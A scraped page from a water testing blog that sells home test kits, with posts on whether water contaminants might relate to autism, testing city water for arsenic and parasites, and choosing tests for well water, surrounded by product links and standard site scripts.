<p>Do the chemicals in the list above cause Autism?  Some say, &#8220;Yes!&#8221; and others say, &#8220;No!&#8221;  We say get the chemicals out of the water supply (be it ground water OR tap water, by the way!) and see what happens.</p>
<p>One way or the other SOMEthing will have to improve, right?</p>
<p align=center></p>
<table border=0 width="100%" align=center cellpadding=5 cellspacing=5>
<tr>
<td width=33% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/waterworks-chromium-test-strips/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/87/images/490/480047-chromium__53225.1488916596.120.120.jpg?c=2" alt="Chromium in Water Test" border="0" vspace="2"><br /><strong>Chromium in Water Test</strong></a></p>
</td>
<td width=34% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/sensafe-metals-water-check/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/100/images/482/480309-heavy-metals-check__81632.1488982562.120.120.jpg?c=2" alt="Water Metals Test Strips" border="0" vspace="2"><br /><strong>Water Metals Test Strips</strong></a></p>
</td>
<td width=33% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/sensafe-boris-mercury-water-check/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/101/images/481/480049-boris-mercury__60518.1488950376.120.120.jpg?c=2" alt="Boris' Mercury in Water Test" border="0" vspace="2"><br /><strong>Mercury in Water Test</strong></a></p>
</td>
</tr>
</table>
<p align=center></p>
<table width=100% border=0 align=center cellpadding=5 cellspacing=5>
<tr>
<td width=33% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-1-2-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/196/images/644/Watercheck12web__33544.1507093202.120.120.jpg?c=2 border=0 alt="National Testing Labs 30 Parameter Test Kit"><br />National Testing Labs<br />30 Parameter Test Kit</a></p>
</td>
<td width=34% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/185/images/616/Watercheck_Photo_500_pixels_widewebimage__14337.1506620859.120.120.jpg?c=2 border=0 alt="National Testing Labs 83 Parameter Test Kit"><br />National Testing Labs<br />83 Parameter Test Kit</a></p>
</td>
<td width=33% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-with-pesticides-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/185/images/616/Watercheck_Photo_500_pixels_widewebimage__14337.1506620859.120.120.jpg?c=2 border=0 alt="National Testing Labs 103 Parameter Test Kit"><br />National Testing Labs<br />103 Parameter Test Kit</a></p>
</td>
</tr>
</table>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/&amp;title=Compounds and Chemicals Suspected of Possibly Causing Autism in Children" rel="external nofollow">add to deli.cio.us</a></p>

<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/&amp;title=Compounds and Chemicals Suspected of Possibly Causing Autism in Children" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/&amp;title=Compounds and Chemicals Suspected of Possibly Causing Autism in Children" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/&amp;title=Compounds and Chemicals Suspected of Possibly Causing Autism in Children" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - Compounds and Chemicals Suspected of Possibly Causing Autism in Children&amp;body=http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>


<div class="postmeta" id="post-7748">

<h1><a href="http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/" rel="bookmark" title="Can I Test for Arsenic and Parasites in My Water?">Can I Test for Arsenic and Parasites in My Water?</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Friday, November 8th 2013&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/arsenic/" rel="category tag">Arsenic</a>, <a href="http://watertestingblog.com/category/water-quality-testing/" rel="category tag">Water Quality Testing</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/arsenic-in-drinking-water/" rel="tag">arsenic in drinking water</a>, <a href="http://watertestingblog.com/tag/arsenic-testing/" rel="tag">arsenic testing</a>, <a href="http://watertestingblog.com/tag/drinking-water-testing/" rel="tag">drinking water testing</a>, <a href="http://watertestingblog.com/tag/parasites-in-drinking-water/" rel="tag">parasites in drinking water</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>A reader named &#8216;Michele&#8217; told us her son tested high for arsenic and the presence of parasites recently and wanted to know if she could test for one or both in her drinking water.</p>
<blockquote><p>My son has recently been diagnosed with extreme arsenic levels and parasites&#8230; </p>
<p>Our doctor feels it may be from our water. We are in the suburbs, so have city water.</p>
<p>I have had health problems and so have our animals for a while now. I am wondering if our water is the cause.</p>
<p>I see a test for arsenic. Is there a test I can get to test for parasites in our water?</p>
<p>I would truly appreciate any information you could share with me!</p>
<p>Thank you!</p></blockquote>
<p>Good morning, Michele, and thank you for your inquiry.</p>
<p>From what you described we would agree that your water may have something to do with the health problems you described in your son, your animals, and yourself.  Prolonged exposure to a drinking water contaminant like arsenic can result in the appearance of a wide range of symptoms&#8230; and since your son has already tested &#8216;high&#8217; for arsenic, it definitely stands to reason that you would want to test for the presence of dissolved arsenic in your water.</p>
<table border=0 width="270" align=left cellpadding=8 cellspacing=0>
<tr>
<td align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/arsenic-test-kits/"><img src="http://shop.watertestingblog.com/images/481396-2-Arsenic-Quick-Water-Test-Kit.jpg" alt="Arsenic Quick Water Test Kit" border="0" vspace="2"><br /><strong>Arsenic Quick Water Test Kit</strong></a></p>
</td>
</tr>
</table>
<p>Simple <a rel="nofollow" href="http://www.watertestkitstore.com/arsenic-test-kits/"><strong>test kits for arsenic</strong></a> like the <a rel="nofollow" href="http://www.watertestkitstore.com/arsenic-test-kits/"><strong>Arsenic Quick</strong></a> test kits we carry allow home and business owners to readily and easily test for the presence of dissolved arsenic in their drinking water.</p>
<p>Regarding the parasites doctors found in your son&#8217;s body, well, the fact that you have city/tap water makes the likelihood of those parasites coming from the faucet quite low, but not impossible.  Usually unwanted parasites get filtered out and/or neutralized via chemical or other process at a water system&#8217;s water treatment facility.</p>
<p>No at-home test kits exist for parasites (that we know about) so if you wish to test for parasites you will need to contact your local Health Department for a list of certified water testing laboratories and contract with one to come out, take a sample (or samples), get the sample(s) back to the lab quickly, and perform testing specifically for parasites.</p>
<p>A couple things to remember when it comes to parasites:</p>
<ul>
<li> A person can pick up unwanted parasites from sources other than drinking water.  Foods may carry parasites and sometimes people may even pick certain types of parasites from contact with contaminated dirt, soil, mud, etc.<br />&nbsp;
<li> Depending upon the parasite, some have the ability to exist in a host body for quite a while before the host shows any signs of infection/infestation.<br />&nbsp;
</ul>
<p>By any chance did the doctor tell you what type of parasites he/she found in your son?  That may help you to narrow down your list of ways in which your son became infected.</p>
<p><strong>Moral of the story?</strong></p>
<p>Sometimes a preliminary round of testing (this time unfortunately on a young boy) results in a need for more testing (this time on the water and possibly other things) before a solution becomes available.  With that said, if after a round of testing you still have unanswered questions, keep testing until you find thee answers you need.</p>
<p>Your health and the health of those around you may depend on the answers you eventually find and solutions you implement as a result of those answers!</p>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/&amp;title=Can I Test for Arsenic and Parasites in My Water?" rel="external nofollow">add to deli.cio.us</a></p>

<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/&amp;title=Can I Test for Arsenic and Parasites in My Water?" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/&amp;title=Can I Test for Arsenic and Parasites in My Water?" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/&amp;title=Can I Test for Arsenic and Parasites in My Water?" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - Can I Test for Arsenic and Parasites in My Water?&amp;body=http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2013/11/08/can-i-test-for-arsenic-and-parasites-in-my-water/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>


<div class="postmeta" id="post-7720">

<h1><a href="http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/" rel="bookmark" title="Worried About Well Water; What Tests Should We Perform?">Worried About Well Water; What Tests Should We Perform?</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Thursday, November 7th 2013&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/ground-water/" rel="category tag">Ground Water</a>, <a href="http://watertestingblog.com/category/water-quality-testing/" rel="category tag">Water Quality Testing</a>, <a href="http://watertestingblog.com/category/water-testing/" rel="category tag">Water Testing</a>, <a href="http://watertestingblog.com/category/well-water/" rel="category tag">Well Water</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/national-testing-laboratories/" rel="tag">national testing laboratories</a>, <a href="http://watertestingblog.com/tag/well-water/" rel="tag">Well Water</a>, <a href="http://watertestingblog.com/tag/well-water-test-kit/" rel="tag">well water test kit</a>, <a href="http://watertestingblog.com/tag/well-water-testing/" rel="tag">well water testing</a>, <a href="http://watertestingblog.com/tag/well-water-testing-options/" rel="tag">well water testing options</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>Today&#8217;s inquiry came to us from &#8216;Mandy&#8217; who had concerns about the quality of her well water.  She asked, &#8220;<em>I am very concerned about our well water. I would like to know what test you<br />
recommend for testing my water.  Thanks</em>&#8221;</p>
<p>Good evening, Mandy, and thank you for contacting us about your well water concerns.  As for what you may want to consider testing for, that all depends on the exact nature of your concerns as well as several factors which include:</p>
<p>1) Proximity of well head and well to septic systems and septic system components (i.e. tanks, drain lines, leach fields, etc.).  Possible contaminants include: <a rel="nofollow" href=http://www.watertestkitstore.com/bacteria-test-for-drinking-water/><strong>Bacteria</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/waterworks-nitrates-nitrites-test/><strong>Nitrates</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/waterworks-nitrates-nitrites-test/><strong>Nitrites</strong></a>.</p>
<p>2) Proximity of well head and well to agricultural activities (i.e. farming, raising of animals, etc.).  Possible contaminants include: <a rel="nofollow" href=http://www.watertestkitstore.com/bacteria-test-for-drinking-water/><strong>Bacteria</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/waterworks-nitrates-nitrites-test/><strong>Nitrates</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/waterworks-nitrates-nitrites-test/><strong>Nitrites</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/watersafe-pesticides-in-water-test-kit/><strong>Pesticides</strong></a>.</p>
<p>3) Proximity of well head and well to industrial activities (i.e. machine shops, manufacturing, any process that uses chemical solvents).  Possible contaminants include a HUGE for the imagination to comprehend.  Identifying the types of industries in your area will help you determine what sorts of chemical compounds and solvents your well water may contain.  Note: Testing for most of the contaminants from industrial processes will more than likely require the services of a <a rel="nofollow" href=http://www.watertestkitstore.com/laboratory-testing/><strong>water testing laboratory</strong></a>.</p>
<p>4) What sort of naturally occurring minerals and compounds exist in the ground where your well draws its water from?  as an example, does the ground contain high levels of things like <a rel="nofollow" href=http://www.watertestkitstore.com/waterworks-total-iron-visual-test/><strong>Iron</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/sensafe-johns-copper-water-check/><strong>Copper</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/arsenic-quick-test-kit-5-tests/><strong>Arsenic</strong></a>, <a rel="nofollow" href=http://www.watertestkitstore.com/hydrogen-sulfide-low-range-water-test-kit/><strong>Hydrogen Sulfide</strong></a>, etc.?</p>
<p>By no stretch of the imagination have we touched on all the possible drinking water contaminants that could have found their way into your well water, but hopefully we have at least given you an idea of some things to consider.</p>
<p>Once you have pondered the above points, please feel free to contact us, again, and we will make a recommendations at that time.  Testing options we offer range from very basic:</p>
<p align=center></p>
<table border=0 width="100%" align=center cellpadding=5 cellspacing=5>
<tr>
<td width=33% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/watersafe-well-water-test-kit/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/98/images/317/watersafe_well_water_test_kit__10458.1407284335.120.120.jpg?c=2" alt="WaterSafe Well Water Test Kit" border="0" vspace="2"><br /><strong>WaterSafe Well Water Test Kit &#8211; 10 Parameters</strong></a></p>
</td>
<td width=34% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/waterworks-complete-water-test/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/142/images/509/481199_Cover__34958.1501254305.120.120.jpg?c=2" alt="COMPLETE Water Quality Test Kit" border="0" vspace="2"><br /><strong>COMPLETE Water Quality<br />Test Kit &#8211; 13 Parameters</strong></a></p>
</td>
<td width=33% valign=bottom align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/sensafe-water-quality-test-kit/" class="image"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/108/images/353/487986_Water_Quality_Test_Kit__37843.1507906909.120.120.jpg?c=2" alt="COMPLETE Kit w/ Lead and Pesticide Tests" border="0" vspace="2"><br /><strong>COMPLETE Water Test Kit<br />w/ Lead &#038; Pesticide Tests</strong></a></p>
</td>
</tr>
</table>
<p>&#8230; to a lot more thorough:</p>
<p align=center></p>
<table width=100% border=0 align=center cellpadding=5 cellspacing=5>
<tr>
<td width=33% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-1-2-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/196/images/644/Watercheck12web__33544.1507093202.120.120.jpg?c=2 border=0 alt="National Testing Labs 30 Parameter Test Kit"><br />National Testing Labs<br />30 Parameter Test Kit</a></p>
</td>
<td width=34% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/185/images/616/Watercheck_Photo_500_pixels_widewebimage__14337.1506620859.120.120.jpg?c=2 border=0 alt="National Testing Labs 83 Parameter Test Kit"><br />National Testing Labs<br />83 Parameter Test Kit</a></p>
</td>
<td width=33% valign=bottom class="images">
<p align=center><a href=http://www.watertestkitstore.com/watercheck-with-pesticides-water-test-by-national-testing-laboratories/><img src=http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/185/images/616/Watercheck_Photo_500_pixels_widewebimage__14337.1506620859.120.120.jpg?c=2 border=0 alt="National Testing Labs 103 Parameter Test Kit"><br />National Testing Labs<br />103 Parameter Test Kit</a></p>
</td>
</tr>
</table>
<p>&#8230; and the kits can get even more thorough.  If you believe a more comprehensive test kit will fit your needs we have some listed in the <a rel="nofollow" href=http://www.watertestkitstore.com/laboratory-testing/><strong>National Testing Laboratories</strong></a> section of the <a rel="nofollow" href=http://www.watertestkitstore.com/laboratory-testing/><strong>Water Test Kit Store</strong></a>.</p>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/&amp;title=Worried About Well Water; What Tests Should We Perform?" rel="external nofollow">add to deli.cio.us</a></p>

<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/&amp;title=Worried About Well Water; What Tests Should We Perform?" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/&amp;title=Worried About Well Water; What Tests Should We Perform?" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/&amp;title=Worried About Well Water; What Tests Should We Perform?" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - Worried About Well Water; What Tests Should We Perform?&amp;body=http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2013/11/07/worried-about-well-water-what-tests-should-we-perform/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>




<div id="pnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>



</div>
<div id="postwrap-bottom"></div>
</div>


<div id="sidebar">

<form method="get" action="/index.php" id="searchform">
<h3 id="shead">Search</h3>
<p id="sbhead"><input name="s" type="text" class="st" value="Search Keyword" onfocus="if (this.value == 'Search Keyword') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search Keyword';}" size="10" tabindex="1" /> </p>
<p id="submit-t"><input name="search" type="image" src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/images/search.png" alt="search" /></p>
</form>








<div id="widget-bar">



<h3>Water Testing Categories</h3><ul><li><label class="screen-reader-text" for="cat">Water Testing Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2098">Air Filters</option>
	<option class="level-0" value="1077">alkalinity</option>
	<option class="level-0" value="720">Ammonia</option>
	<option class="level-0" value="717">Aquarium</option>
	<option class="level-0" value="3">Arsenic</option>
	<option class="level-0" value="102">Arsenic in Food</option>
	<option class="level-0" value="2140">Arsenic in Juice</option>
	<option class="level-0" value="32">Arsenic in Water</option>
	<option class="level-0" value="309">Arsenic in Wood</option>
	<option class="level-0" value="2338">Arsenic Quick</option>
	<option class="level-0" value="101">Arsenic Test</option>
	<option class="level-0" value="284">atrazine</option>
	<option class="level-0" value="2538">Austin Springs Water Filters</option>
	<option class="level-0" value="5">Bacteria</option>
	<option class="level-0" value="134">Biguanide</option>
	<option class="level-0" value="2472">Boil Water Advisory</option>
	<option class="level-0" value="243">Bottled Water</option>
	<option class="level-0" value="116">Bromine</option>
	<option class="level-0" value="2107">Charitable Causes</option>
	<option class="level-0" value="58">Child Care Test Strip</option>
	<option class="level-0" value="1854">Chloramines</option>
	<option class="level-0" value="4">Chlorine</option>
	<option class="level-0" value="53">Chlorine Testing</option>
	<option class="level-0" value="1728">Chromium</option>
	<option class="level-0" value="72">City Water Test</option>
	<option class="level-0" value="170">Coliform</option>
	<option class="level-0" value="52">Combined Chlorine</option>
	<option class="level-0" value="2109">Conductivity</option>
	<option class="level-0" value="2667">Contests &amp; Giveaways</option>
	<option class="level-0" value="8">Copper</option>
	<option class="level-0" value="22">Cyanide</option>
	<option class="level-0" value="57">Daycare Test Strip</option>
	<option class="level-0" value="123">DBP</option>
	<option class="level-0" value="197">Disinfectant</option>
	<option class="level-0" value="178">Disinfection Byproducts</option>
	<option class="level-0" value="54">DPD</option>
	<option class="level-0" value="56">DPD Powder Pillows</option>
	<option class="level-0" value="144">DPD ReagentStrip</option>
	<option class="level-0" value="55">DPD Tablets</option>
	<option class="level-0" value="23">Emergency Responder</option>
	<option class="level-0" value="659">Environmental</option>
	<option class="level-0" value="2644">Environmental News</option>
	<option class="level-0" value="1833">eXact Micro 7+ Meter</option>
	<option class="level-0" value="145">eXact Strip DPD</option>
	<option class="level-0" value="343">Fluoride</option>
	<option class="level-0" value="65">Food Processing</option>
	<option class="level-0" value="2581">Food Safety</option>
	<option class="level-0" value="1436">Fracking</option>
	<option class="level-0" value="50">Free Chlorine</option>
	<option class="level-0" value="2586">General Safety</option>
	<option class="level-0" value="36">Ground Water</option>
	<option class="level-0" value="125">HAA5</option>
	<option class="level-0" value="127">Haloacetic Acid</option>
	<option class="level-0" value="10">Hardness</option>
	<option class="level-0" value="2601">Health</option>
	<option class="level-0" value="71">Home Water Test Kits</option>
	<option class="level-0" value="70">Home Water Testing</option>
	<option class="level-0" value="798">hydrogen sulfide</option>
	<option class="level-0" value="7">Iron</option>
	<option class="level-0" value="9">Lead</option>
	<option class="level-0" value="469">manganese</option>
	<option class="level-0" value="49">Max Contaminant Level</option>
	<option class="level-0" value="384">mercury</option>
	<option class="level-0" value="6">Metals</option>
	<option class="level-0" value="73">Municipal Water Test</option>
	<option class="level-0" value="98">National Stock Number</option>
	<option class="level-0" value="186">Nitrate</option>
	<option class="level-0" value="187">Nitrite</option>
	<option class="level-0" value="198">Ozone</option>
	<option class="level-0" value="12">Peroxide</option>
	<option class="level-0" value="766">Personal Water Filter</option>
	<option class="level-0" value="282">Pesticide</option>
	<option class="level-0" value="11">pH</option>
	<option class="level-0" value="48">Pool Water</option>
	<option class="level-0" value="765">Portable Water Bottle</option>
	<option class="level-0" value="66">Produce Washing</option>
	<option class="level-0" value="199">Quaternary Ammonia</option>
	<option class="level-0" value="2423">Radiation</option>
	<option class="level-0" value="1151">Radioactivity</option>
	<option class="level-0" value="618">Radon</option>
	<option class="level-0" value="1050">replacement water filter</option>
	<option class="level-0" value="303">Reverse Osmosis</option>
	<option class="level-0" value="1389">Salt</option>
	<option class="level-0" value="196">Sanitizer</option>
	<option class="level-0" value="337">sensafe</option>
	<option class="level-0" value="285">simazine</option>
	<option class="level-0" value="1388">Sodium</option>
	<option class="level-0" value="28">Solvent Testing</option>
	<option class="level-0" value="372">TDS</option>
	<option class="level-0" value="43">Test Strip</option>
	<option class="level-0" value="610">Testing Devices</option>
	<option class="level-0" value="126">THM</option>
	<option class="level-0" value="51">Total Chlorine</option>
	<option class="level-0" value="124">Trihalomethane</option>
	<option class="level-0" value="1314">UV Sterilizer</option>
	<option class="level-0" value="2446">Volatile Organic Compounds</option>
	<option class="level-0" value="302">Water Filter</option>
	<option class="level-0" value="2645">Water News</option>
	<option class="level-0" value="64">Water Quality Testing</option>
	<option class="level-0" value="2112">Water Softener</option>
	<option class="level-0" value="74">Water Test Kit</option>
	<option class="level-0" value="750">Water Test Meters</option>
	<option class="level-0" value="1">Water Testing</option>
	<option class="level-0" value="2394">Watercheck Test Kits (NTL Testing Labs)</option>
	<option class="level-0" value="336">watersafe</option>
	<option class="level-0" value="2380">WaterSafe</option>
	<option class="level-0" value="35">Well Water</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://watertestingblog.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</li></ul>				<h3>Recent Articles</h3><ul><li>		<ul>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes-2/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/11/19/wash-your-hands-ya-dirty-cretins-p-2/">Wash your hands, ya&#8217; dirty cretins!  :P</a>
						</li>
				</ul>
		</li></ul>		<h3>Water Testing Blog on Twitter</h3><ul><li>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/watertestblog" data-widget-id="383626935705673728">Tweets by @watertestblog</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</li></ul><h3>Sign Up for Water &#038; Enviro News</h3><ul><li>			<div class="textwidget"><script type="text/javascript" src="http://widgets.paper.li/javascripts/sr.subscribe.min.js"></script>
<script type="text/javascript">
paperli.subscribe.show({
id: '04b18a64-acbe-4862-948d-164a6adbf12e',
domain: 'paper.li',
width: '100%',
locale: {"title":"Get Water & Enviro News","email.placeholder":"Enter Email to Subscribe","subscribe":"Subscribe"},
style: '.subscribe-widget{background-color:#f8f9fa;}h2{color:#000;}.btn-info{background-color:#5e72e0;border-color:#5e72e0;color:#fff;}'
});
</script></div>
		</li></ul><h3>Blogroll</h3><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://shop.watertestingblog.com/Chlorine-Test-Kits_c4.htm" title="Test Kits for Free &amp; Total Chlorine">Chlorine Test Kits</a></li>
<li><a href="http://www.newegg.com/Product/ProductList.aspx?Submit=ENE&#038;N=1065578377&#038;ShowDeactivatedMark=False&#038;IsNodeId=1&#038;sstore=1" rel="me" title="Water Test Kit Store&#8217;s Products Now Available on Newegg.Com" target="_blank">Newegg Water Test Kit Store</a></li>

	</ul>
</li></ul>
<h3>Meta</h3><ul><li>			<ul>
			<li><a href="http://watertestingblog.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://watertestingblog.com/wp-login.php">Log in</a></li>
			<li><a href="http://watertestingblog.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://watertestingblog.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><h3>Multipure Water Filters</h3><ul><li>			<div class="textwidget"><p>Once you have properly tested your drinking water and learned what quality issues may need attention, then you can begin your search for the right water treatment system to address your unique water quality concerns!

<p align=center><a rel="nofollow" href="http://www.multipure.com/cgi-multipure/sb/ref.cgi?storeid=*0e85a54a1876201d65&name=Mike_Clarke_430353&url=http://www.multipure.com/products.html"><img src=http://filter-drinking-water.com/logos/multipure-ind-dist-logo-thumb.gif border=0 alt="Multipure Water Filter Systems" vspace="3"><br>Independent Distributor<br>ID #430353</a></p></div>
		</li></ul></div>
</div>

<div id="footer">
<div class="alignleft">
&copy; 2026 Water Testing Blog &amp; Water Test Kit Store. Designed by <a target="_new" rel="nofollow" href="http://www.mkels.com">Michael Kelsinger</a> for <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/watertestingblog.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var website_information = {"plugin_url":"http:\/\/watertestingblog.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/js/social-media-badge-widget.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</div>
<div class="alignright">
<a href="http://watertestingblog.com/feed/">Entries (RSS)</a>
&nbsp;|&nbsp;
<a href="http://watertestingblog.com/comments/feed/">Comments (RSS)</a>
</div>
</div>


</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css
body_size: 4058
content:
/*

Theme Name: Vibrantech
Theme Date: 010109
Theme Type: Technology
Theme URI: http://www.mkels.com/
Description: Unique Wordpress Theme With Four Featured Content Frontpage. This theme and several hundred of others are available for free download at <a href="http://www.wordpresstemplates.com/">Wordpress Templates</a>.
Author: Micheal kelsinger
Author URI: http://www.mkels.com/
Designer: Micheal Kelsinger
Tags: lime blue, fixed width, two columns, widget-ready, thread comment ready, featured column

*/


body {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: small;
	color: #545454;
	margin: 0px;
	padding: 0px;
	background: #09678d url(images/background.png) repeat-x top;
}
.textwidget a {
